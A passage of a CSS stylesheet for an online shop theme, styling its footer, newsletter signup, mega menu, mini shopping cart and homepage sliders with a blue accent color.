footer .footer-bottom .socials-wrap ul li .icon-social{width:40px;height:40px;line-height:40px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#000;color:#fff;text-align:center;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
footer .footer-bottom .socials-wrap ul li .icon-social:hover{background:#1b90ea;}
footer .footer-bottom .copyright-text{text-align:center;padding:20px 0;}
footer.footer .so-spotlight6.block-newleter{margin-top:30px;background:#ddd;}
#content{margin-bottom:30px;margin-top: 30px;}
.common-home .title-home h2{font-size:20px;color:#444;font-weight:bold;text-transform:uppercase;position:relative;margin-top:20px;}
.common-home .title-home h2:before{content:"";position:absolute;bottom:-15px;background:#1b90ea;width:30px;height:2px;left:0;}
.common-home #content{margin-bottom:0px;}
.common-home .no-padding{padding:0 !important;}
.common-home ol, .common-home ul{list-style:none;margin-bottom: 0;}
.navbar-switcher{display:none !important;}
.common-home .full-wrapper{margin-bottom:22px;}
.common-home .so-extraslider .extraslider-inner{padding-bottom:0;margin:0;}
.common-home .custom-extra-1{margin-bottom:5px;}
.common-home .so-extraslider{margin-bottom:0;}
.common-home #content{margin-bottom:19px;}
.common-home .so-spotlight1{overflow:hidden !important;margin-bottom:30px;max-width:1366px;display:block;margin:0px auto;margin-top: -4px;}
.sohomepage-slider .so-homeslider .owl2-nav div{background:#1b90ea!important;border:1px solid #1b90ea!important;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;}
.commingsoon-messenger{margin:20em 0 5em;}
.block-newleter{background-color:#ddd;padding:26px 0 16px;}
.block-newleter .so-custom-default{border:none;}
.block-newleter .so-custom-default .email{margin:0;}
.block-newleter .newsletter_promo{padding:0;color:#444;font-size:12px;line-height:inherit;}
.block-newleter .footer-support .popup-title{font-size:18px;font-weight:bold;color:#444;line-height:100%;padding-bottom:6px;}
@media (min-width:1200px){.block-newleter .footer-newsletter{padding-left:34px;}
}
.block-newleter .footer-newsletter .input-control{color:#999;position:relative;border:6px solid #1b90ea;float:right;background-color:#fff;width:100%;height:50px;}
.block-newleter .footer-newsletter .input-control i{float:left;padding:11px 5px 13px 18px;position:absolute;z-index:1;font-size:13px;}
.block-newleter .footer-newsletter .input-control input{border:none;height:38px;width:100%;padding-left:40px;position:absolute;top:0;left:0;float:left;}
.block-newleter .footer-newsletter .input-control .send-mail{position:absolute;top:0;background-color:#444;text-transform:uppercase;color:#fff;float:right;height:38px;line-height:40px;font-weight:normal;padding:0 27px;font-weight:bold;border:none;margin:0;right:0;border-left:6px solid #1b90ea;}
.block-newleter .footer-newsletter .input-control .send-mail:hover{color:#1b90ea;}
.megamenu-style-dev img:hover{opacity:0.8;}
.megamenu-style-dev .navbar-default{background:none;}
.megamenu-style-dev .navbar-default ul.megamenu li .sub-menu .content{border-radius:0;}
.megamenu-style-dev .navbar-default .vertical{background:#272727;margin:0 0 20px;}
.megamenu-style-dev .navbar-default .vertical #menuHeading{cursor:pointer;}
.megamenu-style-dev .navbar-default .vertical #menuHeading .megamenuToogle-wrapper{background:none;}
.megamenu-style-dev .navbar-default .vertical #menuHeading .megamenuToogle-wrapper .container{padding:15px 20px !important;}
.megamenu-style-dev .navbar-default .vertical #menuHeading .megamenuToogle-wrapper .container > div{margin:3px 9px 0 0;}
.megamenu-style-dev .navbar-default .vertical ul.megamenu > li > div.sub-menu{left:100% !important;}
.megamenu-style-dev .navbar-default .vertical .fa-angle-right{float:right;top:2px;position:relative;}
.megamenu-style-dev .navbar-default .vertical ul.megamenu > li.click::before, .megamenu-style-dev .navbar-default .vertical ul.megamenu > li.hover::before{padding:14px 15px 10px 50px !important;right:0;left:auto;}
.megamenu-style-dev .navbar-default .vertical ul.megamenu li .sub-menu .content{border:none;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper{position:relative;border-radius:0;background:#272727;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a img{height:auto;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.item-vertical{margin:0;border-top:none;border-bottom:1px solid #383838;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.item-vertical > a{color:#a8a8a8;font-size:14px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.item-vertical > a strong i{font-size:9px;padding-right:5px;color:#a8a8a8;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.item-vertical:hover > a{background:#383838 !important;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.item-vertical:hover > a i{color:#fff;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .title-submenu{color:#444;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .fa-caret-right{float:right;margin-top:5px;color:#999;padding:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content{padding:20px 0 0 20px;overflow:hidden;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4{padding:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4 img{margin-top:45px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content > .border{border:none;padding:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .row:nth-child(3){padding:12px 20px;background:#eee;margin:0 -20px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content .categories .menu .main-menu{font-size:16px;text-transform:uppercase;font-weight:300;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content .categories .menu ul li ul li{padding:6px 0 6px 20px;position:relative;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content .categories .menu ul li ul li a{display:block;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content .categories .menu ul li ul li:before{content:"";height:8px;width:8px;border:1px solid #dadada;border-radius:8px;position:absolute;top:11px;left:0;display:inline-block;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content .categories .menu ul li ul li:hover:before{border-color:#1b90ea;background:#1b90ea;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content .categories .menu ul li ul li:hover a{color:#1b90ea;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .sub-menu .content{padding-right:0;padding-bottom:0;padding-top:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .sub-menu .content .categories .menu ul li ul li{padding-top:1px;padding-bottom:1px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .sub-menu .content .static-menu .menu ul li{line-height:26px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .sub-menu .content .static-menu .menu ul li a.main-menu{margin:0 0 10px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .sub-menu .content .static-menu .menu > ul{margin-top:20px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .sub-menu .content .static-menu .menu > ul > li:last-child{margin:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content > .border{border:none;padding:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position{position:absolute;bottom:30%;right:-20px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style4 .content{padding-bottom:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content{padding:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul{padding:0;margin:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li{padding:12px 20px;position:relative;border-bottom:1px solid #e3e3e3;position:relative;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before{content:"";height:100%;width:5px;background:#bfbfbf;top:0;left:0;z-index:1;position:absolute;transition:width 0.2s ease-in-out;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu{font-size:12px;text-transform:inherit;position:relative;z-index:2;font-weight:normal;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:last-child{border:none;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li b{display:none;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover:before{width:100%;background:#1b90ea;transition:width 0.2s ease-in-out;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a{color:#fff;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul{padding:0;border:none;border-radius:0;top:0;margin:0;box-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li a{position:relative;display:block;z-index:2;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li:before{border-radius:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul:before{content:"";height:100%;width:10px;position:absolute;left:-10px;top:0;background:none;border:none;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul:after{display:none;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content{box-shadow:3px 1px 4px 0 rgba(0, 0, 0, 0.1);}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:before{display:none;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:hover:before{color:#1b90ea;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu > ul > li{padding-top:25px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu > ul > li:nth-child(1){padding-top:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul li a.main-menu{color:#444;font-size:18px;margin:0 0 15px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul{padding:0;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li{padding:2px 0;font-size:12px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before{display:none;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:hover{color:#1b90ea;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .loadmore{border:none;text-align:right;padding:16px;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .loadmore span{text-transform:uppercase;color:#1b90ea;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .loadmore i{font-size:14px;color:#1b90ea;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .loadmore:hover{background:#1b90ea;color:#fff;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .loadmore:hover span{color:#fff;}
.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .loadmore:hover i{color:#fff;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .static-menu a.main-menu{border:none;color:#444;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a{font-size:12px;position:relative;font-weight:normal;padding-left:15px;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover{color:#1b90ea;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:before{content:'\f05b';font-family:FontAwesome;display:inline-block;font-size:10px;position:absolute;left:0;top:-10px;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .static-menu .menu ul ul li{line-height:30px;}
.megamenu-style-dev .submenu-pages .html > ul{padding:0 20px;}
.megamenu-style-dev .submenu-pages h2{display:block;font-weight:700;font-size:14px;line-height:1em;text-transform:uppercase;color:#444;}
.megamenu-style-dev .submenu-pages li{list-style:none;line-height:31px;}
.megamenu-style-dev .submenu-pages li a{position:relative;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;padding-left:15px;}
.megamenu-style-dev .submenu-pages li a:hover{color:#1b90ea;}
.megamenu-style-dev .submenu-pages li a:before{content:'\f05b';font-family:FontAwesome;display:inline-block;font-size:10px;position:absolute;left:0;top:-7px;}
.megamenu-style-dev .submenu3.with-sub-menu.hover .sub-menu .content .static-menu a.main-menu{display:none;}
.megamenu-style-dev .submenu3.with-sub-menu.hover .sub-menu .see-all{padding-top:19px;border-top:1px solid #e6e6e6;font-size:11px;color:#1b90ea;margin:0;line-height:1em;}
.megamenu-style-dev .submenu3.with-sub-menu.hover .sub-menu .see-all a, .megamenu-style-dev .submenu3.with-sub-menu.hover .sub-menu .see-all i{color:#1b90ea;}
.megamenu-style-dev .submenu3.with-sub-menu.hover .sub-menu .see-all a:hover, .megamenu-style-dev .submenu3.with-sub-menu.hover .sub-menu .see-all i:hover{text-decoration:underline;}
.megamenu-style-dev .submenu3.with-sub-menu.hover .sub-menu .see-all i.fa{float:none;padding-left:10px;}
.megamenu-style-dev .submenu2.with-sub-menu.hover .sub-menu .content .static-menu a.main-menu{margin-bottom:10px;}
.megamenu-style-dev .submenu2.with-sub-menu.hover .sub-menu .content .static-menu > .menu > ul > li{padding-top:30px;}
.megamenu-style-dev .submenu2.with-sub-menu.hover .sub-menu .content .static-menu > .menu > ul > li:first-child{padding-top:0;}
.megamenu-style-dev .submenu2.with-sub-menu.hover .sub-menu .product{padding-top:29px;}
.megamenu-style-dev .submenu2.with-sub-menu.hover .sub-menu .product .name{padding-top:33px;}
.megamenu-style-dev .submenu2.with-sub-menu.hover .sub-menu .product .name a{font-size:16px;font-weight:300;}
.megamenu-style-dev .submenu2.with-sub-menu.hover .sub-menu .product .price{font-weight:700;font-size:20px;color:#000;padding-top:10px;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .hover-menu div.menu ul ul{left:100%;}
.megamenu-style-dev .submenu4.with-sub-menu.hover .sub-menu .content{padding:15px 0 10px;}
.megamenu-style-dev .submenu4.with-sub-menu.hover .sub-menu .content .hover-menu a.main-menu b{display:none;}
.megamenu-style-dev div.megamenu-wrapper ul.megamenu > li.active:before{content:"";height:30%;position:absolute;top:100%;width:100%;z-index:99;right:0;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .hover-menu li{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;padding:0 30px 0;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .hover-menu li:hover{background:#1b90ea;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .hover-menu li:hover > a{color:#fff;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .hover-menu li a{position:relative;padding-left:15px;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .hover-menu li a:before{content:'\f05b';font-family:FontAwesome;display:inline-block;position:absolute;font-size:10px;top:-7px;left:0;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;padding-left:15px;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover{color:#1b90ea;}
.megamenu-style-dev ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:before{content:'\f05b';font-family:FontAwesome;display:inline-block;font-size:10px;position:absolute;left:0;top:-7px;}
.shopping_cart .dropdown-backdrop{position:relative;}
.shopping_cart a.top_cart{display:block;position:relative;box-shadow:none !important;text-decoration:none !important;}
.shopping_cart a.top_cart .shopcart{color:#fff;padding-top:31px;}
.shopping_cart a.top_cart .shopcart .title{font-weight:normal;text-transform:capitalize;font-size:14px;margin:0;}
.shopping_cart a.top_cart .shopcart i{font-size:22px;color:#fff;}
.shopping_cart .shoppingcart-box{min-width:300px;top:100% !important;position:absolute;background-color:#fff;padding:0 0 20px;border-top:2px solid #666;border-radius:0;box-shadow:0px 3px 5px 2px rgba(0, 0, 0, 0.255);-webkit-box-shadow:0px 3px 5px 2px rgba(0, 0, 0, 0.255);right:0;}
.shopping_cart .shoppingcart-box:before{content:"";display:block;background:transparent;height:25px;position:absolute;top:-25px;width:100%;}
.shopping_cart .shoppingcart-box:after{content:'';position:absolute;top:-8px;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:6px solid #666;left:85%;}
.shopping_cart .shoppingcart-box .minicart-title{background:#666;padding:0 25px;}
.shopping_cart .shoppingcart-box .minicart-title span{font-size:12px;color:#fff;line-height:41px;}
.shopping_cart .shoppingcart-box .minicart-title span.price-title{float:right;}
.shopping_cart .shoppingcart-box .item-cart{position:relative;padding-top:20px;clear:both;}
.shopping_cart .shoppingcart-box .title-total{font-size:14px;display:inline-block;}
.shopping_cart .shoppingcart-box .title-total .total-color{color:#1b90ea;}
.shopping_cart .shoppingcart-box .info-total{padding:0 20px;}
.shopping_cart .shoppingcart-box .content-item{max-height:320px;overflow:auto;background:#fff;padding:0 15px;}
.shopping_cart .shoppingcart-box .content-item .img-cart{border:1px solid #ddd;}
.shopping_cart .shoppingcart-box .content-item .img-cart:hover{border-color:#1b90ea;}
.shopping_cart .shoppingcart-box .content-item .minicart-img{float:left;position:relative;background:#fff;margin-right:10px;}
.shopping_cart .shoppingcart-box .content-item .minicart-img .button-delete{position:absolute;width:16px;height:16px;text-align:center;line-height:16px;background:#1b90ea;bottom:-4px;border-radius:100%;color:#fff;right:-6px;}
.shopping_cart .shoppingcart-box .content-item .minicart-img .button-delete:hover{text-decoration:inherit;}
.shopping_cart .shoppingcart-box .content-item .detail-item{overflow:hidden;}
.shopping_cart .shoppingcart-box .content-item .detail-item .product-information{float:left;width:60%;}
.shopping_cart .shoppingcart-box .content-item .detail-item .product-price{float:right;width:40%;}
.shopping_cart .shoppingcart-box .content-item .detail-item .product-price span.amount{font-size:12px;color:#fff;line-height:20px;padding:5px 10px;background:#999;display:inline-block;border-radius:3px;}
.shopping_cart .shoppingcart-box .content-item .detail-item .product-name{font-size:12px;color:#444;text-transform:uppercase;line-height:20px;font-weight:bold;}
.shopping_cart .shoppingcart-box .content-item .detail-item .product-name:hover{color:#1b90ea;}
.shopping_cart .shoppingcart-box .content-item .table > tbody > tr > td{border:none;}
.shopping_cart .shoppingcart-box .added_items{text-align:center;line-height:25px;display:none;}
.shopping_cart .shoppingcart-box .table-striped > tbody > tr:nth-of-type(odd){background:transparent;}
.shopping_cart .shoppingcart-box .table-striped a{color:#545454;font-weight:300;font-size:14px;}
.shopping_cart .shoppingcart-box .table-striped a.fa-edit{display:none;}
.shopping_cart .shoppingcart-box .table-striped a.cart_product_name:hover{color:#1b90ea;}
.shopping_cart .shoppingcart-box .table-striped a.fa-trash-o{color:#999;}
.shopping_cart .shoppingcart-box .table-striped a.fa-trash-o:hover{color:#1b90ea;}
.shopping_cart .shoppingcart-box .table-bordered .text-left span{font-weight:300;color:#545454;font-size:14px;}
.shopping_cart .shoppingcart-box .table-bordered .text-right{font-size:16px;color:#1b90ea;}
.static-content.static-content1{display:inline-block;width:15.8%;background:#fff;height:auto;margin:4px;padding:20px;}
.title-cate a:hover{color:#1b90ea;}
.form-group.currencies-block{display:none!important;}
.title-cate a{font-size:15px;color:#333637;font-weight:600;position:relative;}
.h-cont.content1-1.h-margin img{margin:10px auto;display:block;}
.title-cate{text-align:center;}
.shopping_cart .shoppingcart-box a.btn{padding:0 10px;color:#fff;background:#666;border-color:#666;text-transform:uppercase;font-weight:bold;display:inline-block;line-height:35px;font-size:14px;border-radius:0;}
.shopping_cart .shoppingcart-box a.btn:hover{background:#1b90ea;}
.shopping_cart .table-bordered{border-left:0;border-right:0;}
.shopping_cart .table > tbody > tr{margin:10px 0;border-bottom:1px solid #ddd;}
.shopping_cart .table > tbody > tr:first-child > td{border-top:0;}
.shopping_cart .table > tbody > tr > td, .shopping_cart .table > tbody > tr > th, .shopping_cart .table > tfoot > tr > td, .shopping_cart .table > tfoot > tr > th, .shopping_cart .table > thead > tr > td, .shopping_cart .table > thead > tr > th{vertical-align:middle;}
.shopping_cart .table-bordered > tbody > tr > td, .shopping_cart .table-bordered > tbody > tr > th, .shopping_cart .table-bordered > tfoot > tr > td, .shopping_cart .table-bordered > tfoot > tr > th, .shopping_cart .table-bordered > thead > tr > td, .shopping_cart .table-bordered > thead > tr > th{border:0;}
.module.sohomepage-slider.slideshow-v1{margin-bottom:20px;border-bottom:5px solid #1b90ea;}
.module.sohomepage-slider.slideshow-v1 .so-homeslider{border:none;}
.module.sohomepage-slider.slideshow-v1 .owl2-carousel .owl2-dots .owl2-dot.active span, .module.sohomepage-slider.slideshow-v1 .owl2-carousel .owl2-dots .owl2-dot:hover span{background:#1b90ea;}
.module.sohomepage-slider.slideshow-v1 .owl2-carousel .owl2-dots .owl2-dot span{width:12px;height:12px;background:#fff;}
.module.sohomepage-slider.slideshow-v1 .owl2-item.active .sohomeslider-description .image.img-active{opacity:1;animation:myeffect-slideshow 2s ease-in-out;-webkit-animation:myeffect-slideshow 2s ease-in-out;-moz-animation:myeffect-slideshow 2s ease-in-out;-o-animation:myeffect-slideshow 2s ease-in-out;-ms-animation:myeffect-slideshow 2s ease-in-out;}
.module.sohomepage-slider.slideshow-v1 .owl2-item.active .sohomeslider-description h3.tilte.title-active{opacity:1;animation:myeffect-slideshow 1.5s ease-in-out;-webkit-animation:myeffect-slideshow 1.5s ease-in-out;-moz-animation:myeffect-slideshow 1.5s ease-in-out;-o-animation:myeffect-slideshow 1.5s ease-in-out;-ms-animation:myeffect-slideshow 1.5s ease-in-out;}
.module.sohomepage-slider.slideshow-v1 .owl2-item.active .sohomeslider-description h4.h4-active{opacity:1;animation:myeffect-slideshow 1s ease-in-out;-webkit-animation:myeffect-slideshow 1s ease-in-out;-moz-animation:myeffect-slideshow 1s ease-in-out;-o-animation:myeffect-slideshow 1s ease-in-out;}
.module.sohomepage-slider.slideshow-v1 .owl2-item.active .sohomeslider-description .des.des-active.des-sl11{opacity:1;animation:myeffect-slideshow 2s ease-in-out;-webkit-animation:myeffect-slideshow 2s ease-in-out;-moz-animation:myeffect-slideshow 2s ease-in-out;-o-animation:myeffect-slideshow 2s ease-in-out;}
.module.sohomepage-slider.slideshow-v1 .owl2-item.active .sohomeslider-description .des.des-active{opacity:1;animation:myeffect-slideshow 0.8s ease-in-out;-webkit-animation:myeffect-slideshow 0.8s ease-in-out;-moz-animation:myeffect-slideshow 0.8s ease-in-out;-o-animation:myeffect-slideshow 0.8s ease-in-out;}
.module.sohomepage-slider.slideshow-v1 .owl2-item.active .sohomeslider-description .des.des-active.des-sl12{opacity:1;animation:myeffect-slideshow 0.8s ease-in-out;-webkit-animation:myeffect-slideshow 0.8s ease-in-out;-moz-animation:myeffect-slideshow 0.8s ease-in-out;-o-animation:myeffect-slideshow 0.8s ease-in-out;}
.module.sohomepage-slider.slideshow-v1 .owl2-item.active .sohomeslider-description .button-shop{opacity:1;animation:myeffect-slideshow 0.5s ease-in-out;-webkit-animation:myeffect-slideshow 0.5s ease-in-out;-moz-animation:myeffect-slideshow 0.5s ease-in-out;-o-animation:myeffect-slideshow 0.5s ease-in-out;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description{position:static;padding:0;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description p{width:100%;color:#fff;font-size:14px;padding:0;padding:0;margin:0;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text h3.tilte, .module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text h4, .module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text .des{opacity:0;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.pos-right{right:21%;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.pos-left{left:21%;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.pos-center{text-align:center;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text .modtitle-sl11{font-size:50px;font-weight:bold;color:#fff;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl11{top:43%;text-align:center;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl-center{top:43%;left:-50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text p.des-sl12{font-size:20px;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text p.des-sl11{font-size:28px;font-style:italic;margin-bottom:45px;position:relative;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text p.des-sl11:before{content:"";width:35px;height:2px;background:#fff;position:absolute;bottom:-25px;margin-left:-18px;left:50%;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl12{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl12 h3.tilte{font-size:50px;color:#1b90ea;font-weight:700;margin:0;text-transform:uppercase;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl12 h3.tilte span{color:#444;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl12 p.des-sl12{display:inline;background:#000;font-weight:bold;padding:0 20px;text-transform:uppercase;letter-spacing:2px;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl12 h4{font-size:84px;color:#1b90ea;font-weight:700;margin:0;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl12 .des{font-size:20px;color:#fff;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl12 .button-shop{margin-top:45px;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl12 .button-shop .btn-shop{font-size:14px;padding:7px 30px;font-weight:600;text-transform:uppercase;background:#000;display:inline;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl12 .button-shop .btn-shop:hover{background:#1b90ea;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl13{width:100%;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl13 h3.tilte{font-size:60px;}
.module.sohomepage-slider.slideshow-v1 .sohomeslider-description .text.text-sl13 p.des-sl11{margin-bottom:40px;}
.block-img .img-1{width:33.33333%;float:left;display:inline-block;}
.module.custom-extra-1{position:relative;}
.module.custom-extra-1 .so-extraslider .item .item-wrap .item-readmore{text-align:center;}
.module.custom-extra-1 .so-extraslider .item .item-wrap .item-readmore a{font-weight:500;text-transform:uppercase;}
.module.custom-extra-1 .so-extraslider .item .item-wrap .item-readmore:hover a{background:transparent;color:#1b90ea;}
.module.custom-extra-1 .products-list.grid .product-layout .product-item-container .right-block .price{margin-bottom:4px;}
.module.custom-extra-1 .so-extraslider{margin:0;}
.module.custom-extra-1 .so-extraslider .extraslider-inner{border:none;}
@media (min-width:1200px){.module.custom-extra-1 .so-extraslider .extraslider-inner{padding-top:20px;}
}
.module.custom-extra-1 .so-extraslider .owl2-controls{position:absolute;top:20px;right:0;}
.module.custom-extra-1 .so-extraslider .owl2-controls .owl2-nav div{position:relative;opacity:1;left:auto;right:auto;height:36px;line-height:34px;color:#aaa;font-size:20px;float:left;}
.module.custom-extra-1 .so-extraslider .owl2-controls .owl2-nav div:hover{color:#fff;}
.module.custom-extra-1 .so-extraslider .owl2-controls .owl2-nav div.owl2-prev{margin-right:4px;}
